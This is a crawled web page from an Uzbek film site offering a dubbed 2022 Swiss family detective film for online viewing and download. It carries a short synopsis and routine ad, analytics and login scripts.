

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uzmedia.tv/load/filmlar/tarjima_kinolar/chayon_izidan_mini_detektivlar_va_chayon_sirlari_uzbek_tilida_o_39_zbekcha_2022_tarjima_kino_full_hd_skachat/1-1-0-9157
body_size: 23066
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru-RU">

<head>
<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
 
 <!-- Yandex.RTB R-A-1952780-5 -->
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-1952780-5",
 "type": "floorAd",
 "platform": "desktop"
 })
})
</script>
 
 <!-- Yandex.RTB R-A-1952780-6 -->
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-1952780-6",
 "type": "floorAd",
 "platform": "touch"
 })
})
</script>
 
 
<meta charset="UTF-8">
<meta name="robots" content="index,follow">
<meta http-equiv="content-language" content="ru">
<title>Chayon izidan / Mini detektivlar va chayon sirlari Uzbek tilida O&#39;zbekcha 2022 tarjima kino Full HD skachat - Tarjima Kinolar - Filmlar - Tarjima Kinolar 2026 - UzMedia.TV - Media Olam, Tarjima kinolar 2025, Uzbek tilida kinolar, Premyeralar 2019-2021-2022-2023-2024-2025, Фильмы, Сериалы, O&#39;zbekcha Tarjima 2023,  O&#39;zbek tilida, Uzbek tilida, Tas-ix Фильмы, сериалы, игры, клипы, Софт, 2021-yil, музыка, onlayn tv, online tv tas-ix, Tas-IX filmlar, программы, o&#96;zbekcha tarjima, tas-ix, besplatno, o&#96;zbek tilida, uzbek tilida, tas-ix kinolar 2020, 2021,2022,2024,2025, tarjima kinolar 2024, tarjima kinolar 2025</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta property="og:type" content="website" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="420" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image" content="/images/fb-capture.png" />
<meta property="og:url" content="" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<link rel='stylesheet' href='/css/theme.style.css' type='text/css' media='all' />
<link rel='stylesheet' href='/css/theme.main.css' type='text/css' media='all' />
<link rel='stylesheet' href='/css/common.css' type='text/css' media='all' />
<script type="text/javascript" src="/code777.js"></script>


	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s722.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=2&r=0.909699031837341"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"domain":"uzmedia.tv","host":"kinofox.ucoz.org","id":"fkinofox"},"layerType":7,"uLightboxType":1,"sign":{"3125":"Закрыть","5458":"Следующий","3238":"Опции","7254":"Изменить размер","7287":"Перейти на страницу с фотографией.","210178":"Замечания","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","5255":"Помощник","7253":"Начать слайд-шоу","10075":"Обязательны для выбора"},"language":"ru","country":"US","module":"load","ssid":"574642217257241446023"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710},"google":{"height":600,"width":700},"yandex":{"width":870,"height":515}};
			var ref = escape(location.protocol + '//' + ('uzmedia.tv' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru0?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['uzmedia.tv','filmfox.net','uzmedia.tv','uzmedia.tv'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=http://uzmedia.tv'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>

<body>
 <div id="utbr8214" rel="s722"></div>
 <!--U1AHEADER1Z--><div id="switch-mode">
 <div class="sm-icon"><i class="fa fa-moon-o"></i></div>
 <div class="sm-text"> Ночной Режим</div>
 <div class="sm-button"><span></span></div>
</div>

<header>
 <div class="container">
 <div class="header-logo">
 <a href="/" id="logo"></a>
 </div>
 <div class="mobile-menu"><i class="fa fa-reorder"></i></div>
 <div class="mobile-search"><i class="fa fa-search"></i></div>

 <div id="menu">
<nav class="navbar navbar-default navbar-static">
  <div class="container-fluid">
    <div class="navbar-header">



      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a id="drop1" href="#" class="dropdown-toggle btn-lg" data-toggle="dropdown">
            <img src="/icon/news.png" height="18" width="18"> Новости
            <span class="caret"></span>
          </a>
          <ul class="dropdown-menu">
            <li><a href="/uzmedia_news"><font size="3">Наши новости</font></font></a></li>
            <li><a href="/dunyoyagiliklari"><font size="3">Новости мира</font></a></li>
            <li><a href="/sport"><font size="3">Спорт</font></a></li>
            <li><a href="/texnologiyalar"><font size="3">Технология</font></a></li>
            <li><a href="/shou-biznes"><font size="3">Шоу-бизнес</font></a></li>
            <li><a href="/obzori"><font size="3">Обзоры</font></a></li>
          </ul>
        </li>
        <li class="dropdown">
          <a id="drop1" href="#" class="dropdown-toggle btn-lg" data-toggle="dropdown">
            <img src="/icon/film.png" height="18" width="18"> Кино
            <span class="caret"></span>
          </a>
          <ul class="dropdown-menu">
            <li><a href="/load/serialy/serialy/22"><font size="3">Сериалы</font></a></li>
            <li><a href="/load/janri/tarjima_kinolar/1"><font size="3">С переводом</font></a></li>
            <li><a href="/xorijiy_kinolar"><font size="3">Зарубежные фильмы</font></a></li>
            <li><a href="/top-reyting"><font size="3">ТОП-рейтинговых</font></a></li>
            <li><a href="/load/mutfilm/24"><font size="3">Мултьфильмы</font></a></li>
            <li><a href="/load/hindcha_tarjima/28"><font size="3">Индийские</font></a></li>
          <li><a href="/load/skoro_premera/29"><font size="3">Трейлеры</font></a></li>
          <li><a href="/gb"><font size="3">Гостевая комната</font></a></li>
          </ul>
        </li>

        <li class="dropdown">
          <a id="drop1" href="#" class="dropdown-toggle btn-lg" data-toggle="dropdown">
            <img src="/icon/film1.png" height="18" width="18"> Жанры
            <span class="caret"></span>
          </a>
          <ul class="dropdown-menu">
            <li><a href="/load/filmlar/boeviki/5"><font size="3">Боевики</font></a></li>
            <li><a href="/load/filmlar/biografija/38"><font size="3">Биография</font></a></li>
            <li><a href="/load/filmlar/voennye/39"><font size="3">Военные</font></a></li>
            <li><a href="/load/filmlar/fantastika/2"><font size="3">Фантастика</font></a></li>
            <li><a href="/load/filmlar/triller/3"><font size="3">Триллер</font></a></li>
            <li><a href="/load/filmlar/drama/4"><font size="3">Драма</font></a></li>
            <li><a href="/load/filmlar/prikljuchenie/7"><font size="3">Приключение</font></a></li>
            <li><a href="/load/filmlar/komedija/10"><font size="3">Комедия</font></a></li>
            <li><a href="/load/filmlar/ujas/8"><font size="3">Ужасы</font></a></li>
          </ul>
        </li>
        <li class="dropdown">
          <a id="drop1" href="#" class="dropdown-toggle btn-lg" data-toggle="dropdown">
            <img src="/icon/play.png" height="18" width="18"> Медиа
            <span class="caret"></span>
          </a>
          <ul class="dropdown-menu">
            <li><a href="/news/o_39_zbekcha_telekanallar_tas_ix_tv_hd/2020-05-10-36"><font size="3">Узбекские каналы</font></a></li>
            <li><a href="/news/rossiya_telekanallari_tas_ix_tv_hd/2020-05-10-32"><font size="3">Российские каналы</font></a></li>
            <li><a href="/news/yevropa_telekanallari_tas_ix_tv_hd/2020-05-10-33"><font size="3">Европейские каналы</font></a></li>
            <li><a href="/news/kino_tv_hd/2020-05-10-34"><font size="3">Кино</font></a></li>
            <li><a href="/news/sport_telekanallari_tas_ix_tv_hd/2020-05-10-35"><font size="3">Спорт</font></a></li>
            <li><a href="/tv"><font size="3">Другие</font></a></li>
          </ul>
        </li>
        <li class="dropdown">
          <a id="drop1" href="#" class="dropdown-toggle btn-lg" data-toggle="dropdown">
            <img src="/icon/soft.png" height="18" width="18"> Софт
            <span class="caret"></span>
          </a>
          <ul class="dropdown-menu">
            <li><a href="/load/soft/programmy/59"><font size="3">Программы</font></a></li>
            <li><a href="/load/soft/igry/26"><font size="3">Игры</font></a></li>
            <li><a href="/load/soft/mobilnyj/58"><font size="3">Мобильный</font></a></li>
          </ul>
        </li>


      </ul>
    </div>
  </div>
</nav>

 </ul>
 <div class="clearfix"></div>
 </div>
 <div id="top-user">
 <div class="top-user-content guest">
 
 </div>
 </div>
 <div id="search">
 <div class="search-content">
 <form onsubmit="document.getElementById('sfSbm').disabled=true" method="get" action="/search/" id="searchform"> <input class="form-control search-input" type="text" placeholder="Поиск..." name="q" id="s" value="" data-swplive="true"> <button type="submit"><i class="fa fa-search"></i></button> </form> </div>
 </div>
 <div class="clearfix"></div>
 </div>
</header>

<div class="header-pad"></div>

<div class="modal fade modal-cuz" id="pt-user-modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
 <div class="modal-dialog" data-active-tab="">
 <div class="modal-content">
 
 <div class="modal-body">
 <div class="pt-login">
 <div class="modal-header">
 <button type="button" class="close" data-dismiss="modal" aria-label="Закрыть"><i class="fa fa-close"></i>
 </button>
 <h4 class="modal-title" id="myModalLabel">Вход в личный кабинет</h4>
 </div>
 <p class="desc text-center">
 
 Смотреть HD фильмы онлайн бесплатно и скачать последние фильмы. Для всех, везде, для каждого устройства и всего ;)
 
 </p>
 
 <div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=fkinofox&ref='+escape(location.protocol + '//' + ('uzmedia.tv' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
 
 </div>
 
 </div>
 <div class="modal_footer"><span class="pt-register-footer">Еще не зарегистрированы? <a href="/register">Присоединяйтесь</a></span></div>

 </div>
 </div>
</div><!--/U1AHEADER1Z-->
 
 <div class="header-pad"></div>
 <div id="main" class="page-detail" style="padding-top: 70px;">
 <div class="container">
 <div class="pad"></div>
 <div class="main-content main-detail">
 <div id="bread">
 <ol class="breadcrumb" itemtype="https://schema.org/BreadcrumbList" itemscope>
 
 <li itemtype="https://schema.org/ListItem" itemscope itemprop="itemListElement"><a itemprop="item" href="http://uzmedia.tv/">Главная </a></li>
 <li><a href="/load/filmlar/20">Filmlar </a></li>
 <li><a href="/load/filmlar/tarjima_kinolar/1">Tarjima Kinolar </a></li> 
 <li class="active">Chayon izidan / Mini detektivlar va chayon sirlari Uzbek tilida O&#39;zbekcha 2022 tarjima kino Full HD skachat</li>
 </ol>
 </div>

 <div id="mv-info">
 <a title="Chayon izidan / Mini detektivlar va chayon sirlari Uzbek tilida O&#39;zbekcha 2022 tarjima kino Full HD skachat" class="thumb mvi-cover splash-image" style="background-image: url(/_ld/91/48625417.jpg)"></a>
 <div id="content-embed" style="">

<div id="player2">
 <div id="tab1">
 <div class="movieplay">

</script>
<iframe width="100%" height="100%" src="/embed.html?file=http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20full%20hd%20%28uzmedia.tv%29.mp4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
 </div>
 </div>
 </div>

 

 

  <div id="player2">
 <div id="tab2">
 <div class="movieplay">

<iframe id="tab2" width="100%" height="100%" src="/embed.html?file=http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20hd%20%28uzmedia.tv%29.mp4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
 </div>
 </div>
 </div>
  <div id="player2">
 <div id="tab3">
 <div class="movieplay">

<iframe id="tab3" width="100%" height="100%" src="/embed.html?file=http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20mob%20%28uzmedia.tv%29.mp4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
 </div>
 </div>
 </div>
 <div id="player2">
 <div id="tab4">
 <div class="movieplay">

<iframe id="tab4" width="100%" height="100%" src="/embed.html?file=http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20full%20hd%20%28uzmedia.tv%29.mp4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
 </div>
 </div>
 </div>
 <div id="player2">
 <div id="tab5">
 <div class="movieplay">

<iframe id="tab5" width="100%" height="100%" src="/embed.html?file=http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20hd%20%28uzmedia.tv%29.mp4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
 </div>
 </div>
 </div>
 <div id="player2">
 <div id="tab6">
 <div class="movieplay">

<iframe id="tab6" width="100%" height="100%" src="/embed.html?file=http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20mob%20%28uzmedia.tv%29.mp4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
 </div>
 </div>
 </div>
</br>
 
</br>
 <div id="bar-player" class="">
 <style>#bar-player span:after {content: ""!important;}</style>
 <!-- 
 <span id="button-favorite">
 <a href="javascript:void(0)" class="sl-button btn bp-btn-like sl-button-887" data-nonce="60ba120ec9" data-post-id="887" data-iscomment="0" title="Favorite"><i class="fa fa-heart"></i>Favorite</a><span id="sl-loader"></span>
 </span>
 -->

 <a href="#comments" class="btn bp-btn-review"><i class="fa fa-comments"></i>
 <span>Комментарии</span>
 (<span id="comment-count">0</span>)
 </a>

 <a class="btn bp-btn-report" data-target="#pop-report" data-toggle="modal" style="color: #fff000; float: right"><i class="fa fa-warning"></i> <span>Жалоба на фильм </span></a>

 <div class="clearfix"></div>
 </div>
 <div id="ep_list_container"></div>

 <div class="player_nav">
 <ul class="idTabs">
 <li>
 <div class="les-title">
 <i class="fa fa-server mr5"></i>
 <strong>Смотреть онлайн</strong>
 </div>
 <div class="les-content">

<a href="#tab1">1080p</a>
 <a href="#tab2">720p</a>
 <a href="#tab3">480p</a>

<a href="#tab4">1080p (2)</a>
 <a href="#tab5">720p (2)</a>
 <a href="#tab6">480p (2)</a>
 </div>
 </li>
 </ul>
 </div>
 </div>

 <div class="mobile-btn">
 
 
 <a class="btn btn-block btn-lg btn-successful btn-03" target="_blank" rel="noreferrer" href="http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20full%20hd%20%28uzmedia.tv%29.mp4">
 <i class="fa fa-download mr10"></i>Скачать 1080p</a>
 <a class="btn btn-block btn-lg btn-successful btn-03" target="_blank" rel="noreferrer" href="http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20full%20hd%20%28uzmedia.tv%29.mp4">
 <i class="fa fa-download mr10"></i>Скачать 1080p</a>
 <a class="btn btn-block btn-lg btn-successful btn-02" target="_blank" rel="noreferrer" href="http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20hd%20%28uzmedia.tv%29.mp4">
 <i class="fa fa-download mr10"></i>Скачать 720p</a>
 <a class="btn btn-block btn-lg btn-successful btn-02" target="_blank" rel="noreferrer" href="http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20hd%20%28uzmedia.tv%29.mp4">
 <i class="fa fa-download mr10"></i>Скачать 720p</a>
 <a class="btn btn-block btn-lg btn-successful btn-03" target="_blank" rel="noreferrer" href="http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20mob%20%28uzmedia.tv%29.mp4">
 <i class="fa fa-download mr10"></i>Скачать 480p</a>
 <a class="btn btn-block btn-lg btn-successful btn-03" target="_blank" rel="noreferrer" href="http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20mob%20%28uzmedia.tv%29.mp4">
 <i class="fa fa-download mr10"></i>Скачать 480p</a>
 
 
 <div class="clearfix"></div>
 </div>

 <div class="mvi-content" itemscope itemtype="http://schema.org/Movie">
 <div class="mvic-btn">
 <div class="mv-rating">
 <div id="movie-mark" class="btn btn-danger averagerate">0.0</div>
 <label id="movie-rating">Голосов (0)</label>
 <div class="post-ratings" itemscope itemtype="http://schema.org/Article">
 
		<style type="text/css">
			.u-star-rating-20 { list-style:none; margin:0px; padding:0px; width:100px; height:20px; position:relative; background: url('/.s/img/stars/10/20.png') top left repeat-x }
			.u-star-rating-20 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-20 li a { display:block;width:20px;height: 20px;line-height:20px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-20 li a:hover { background: url('/.s/img/stars/10/20.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-20 a.u-one-star { left:0px }
			.u-star-rating-20 a.u-one-star:hover { width:20px }
			.u-star-rating-20 a.u-two-stars { left:20px }
			.u-star-rating-20 a.u-two-stars:hover { width:40px }
			.u-star-rating-20 a.u-three-stars { left:40px }
			.u-star-rating-20 a.u-three-stars:hover { width:60px }
			.u-star-rating-20 a.u-four-stars { left:60px }
			.u-star-rating-20 a.u-four-stars:hover { width:80px }
			.u-star-rating-20 a.u-five-stars { left:80px }
			.u-star-rating-20 a.u-five-stars:hover { width:100px }
			.u-star-rating-20 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/10/20.png') left bottom;position: absolute;height:20px !important;line-height:20px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating9157" class="uStarRating9157 u-star-rating-20" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating9157" class="u-current-rating uCurStarRating9157" style="width:0%;"></li><li class="u-star-li-9157"><a href="javascript:;" onclick="ustarrating('9157', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-9157"><a href="javascript:;" onclick="ustarrating('9157', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-9157"><a href="javascript:;" onclick="ustarrating('9157', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-9157"><a href="javascript:;" onclick="ustarrating('9157', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-9157"><a href="javascript:;" onclick="ustarrating('9157', 5)" class="u-five-stars">5</a></li></ul>
 </div>
 </div>

<div class="clearfix"></div>
<div class="btn-group">
 <button type="button" class="btn btn-primary dropdown-toggle btn-lg" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
 Смотреть онлайн 
 <span class="caret"></span>
 </button>
 <!-- Выпадающее меню -->
 <ul class="dropdown-menu">
 <li></li>
 <li><a href="http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20full%20hd%20%28uzmedia.tv%29.mp4" rel="noreferrer" target="_blank" class="btn btn-block btn-lg btn-successful btn-02"><i class="fa fa-download mr10"></i>Скачать 1080p</a></li>
 <li><a href="http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20hd%20%28uzmedia.tv%29.mp4" rel="noreferrer" target="_blank" class="btn btn-block btn-lg btn-successful btn-02"><i class="fa fa-download mr10"></i>Скачать 720p</a></li>
 <li><a href="http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20mob%20%28uzmedia.tv%29.mp4" rel="noreferrer" target="_blank" class="btn btn-block btn-lg btn-successful btn-03"><i class="fa fa-download mr10"></i>Скачать 480p</a> </li>
 <li> 
</li>
</div>
<div class="btn-group">
 <button type="button" class="btn btn-primary dropdown-toggle btn-lg" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
 Скачать бесплатно
 <span class="caret"></span>
 </button>
 <!-- Выпадающее меню -->
 <ul class="dropdown-menu">
 <li></li>
 <li><a href="http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20full%20hd%20%28uzmedia.tv%29.mp4" rel="noreferrer" target="_blank" class="btn btn-block btn-lg btn-successful btn-02"><i class="fa fa-download mr10"></i>Скачать 1080p</a></li>
 <li><a href="http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20hd%20%28uzmedia.tv%29.mp4" rel="noreferrer" target="_blank" class="btn btn-block btn-lg btn-successful btn-02"><i class="fa fa-download mr10"></i>Скачать 720p</a></li>
<li> <a href="http://files.uzmedia.tv/tarjima/chayon%20izidan%202022%20mob%20%28uzmedia.tv%29.mp4" rel="noreferrer" target="_blank" class="btn btn-block btn-lg btn-successful btn-03"><i class="fa fa-download mr10"></i>Скачать 480p</a></li>
 <li> </li></ul></div>
</div>


 <div class="thumb mvic-thumb" style="background-image: url('/_ld/91/48625417.jpg');">
 <img itemprop="image" title="Chayon izidan / Mini detektivlar va chayon sirlari Uzbek tilida O&#39;zbekcha 2022 tarjima kino Full HD skachat" alt="Chayon izidan / Mini detektivlar va chayon sirlari Uzbek tilida O&#39;zbekcha 2022 tarjima kino Full HD skachat" src="/_ld/91/48625417.jpg" class="hidden" style="width: 140px; height: 210px;">
 </div>
 <div class="mvic-desc">
 <h3 itemprop="name">Chayon izidan / Mini detektivlar va chayon sirlari Uzbek tilida O&#39;zbekcha 2022 tarjima kino Full HD skachat</h3>
 <div class="block-trailer">
 <a data-target="#pop-trailer" data-toggle="modal" class="pop-trailer btn btn-primary">
 <i class="fa fa-video-camera mr5"></i>Трейлер</a>
 </div>
 <div class="block-social">
 <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter,tumblr,viber,whatsapp,skype,telegram"></div>
 </div>
 <div itemprop="description" class="desc">
 <p class="f-desc">Chayon izidan / Mini detektivlar va chayon sirlari Uzbek tilida O'zbekcha 2022 tarjima kino Full HD skachat
Sirli qaroqchi, Scorpion uyqusiragan Villerbi shahriga hujum qiladi va har yili o'tkaziladigan festivalga tahdid soladi. Mahalliy detektiv agentlikdagi tezkor aqlli Jerri va Maya yordam so'rab mashhur o'g'ri Lilliga murojaat qiladi. Ular birgalikda sirli o'g'rining sirini ochishlari kerak.</p>
 </div>
 <div class="mvic-info">

 <div class="mvici-left">
 <p>Жанр: <a href="/load/filmlar/tarjima_kinolar/1" class="entAllCats">Tarjima Kinolar</a>, <a href="/load/filmlar/komedija/10" class="entAllCats">Комедия</a>, <a href="/load/filmlar/semejnye/11" class="entAllCats">Семейные</a>, <a href="/load/filmlar/detektivy/12" class="entAllCats">Детективы</a>, <a href="/load/filmlar/fantastika/2" class="entAllCats">Фантастика</a>, <a href="/load/filmlar/triller/3" class="entAllCats">Триллер</a>, <a href="/load/filmlar/draka/31" class="entAllCats">Драка</a>, <a href="/load/filmlar/xorij_kinolari/32" class="entAllCats">Зарубежные фильмы</a>, <a href="/load/filmlar/voennye/39" class="entAllCats">Военные</a>, <a href="/load/filmlar/drama/4" class="entAllCats">Драма</a>, <a href="/load/filmlar/boeviki/5" class="entAllCats">Боевики</a>, <a href="/load/filmlar/kriminal/6" class="entAllCats">Криминал</a>, <a href="/load/filmlar/fehntezi/65" class="entAllCats">Фэнтези</a>, <a href="/load/filmlar/prikljuchenie/7" class="entAllCats">Приключение</a></p>
 <p>Режисер: <span>Тина Макич</span></p>
 <p>Страна: Швейцария</p>
 </div>
 <div class="mvici-right">
 <p>Продолжительность: <span itemprop="duration">01:23</span></p>
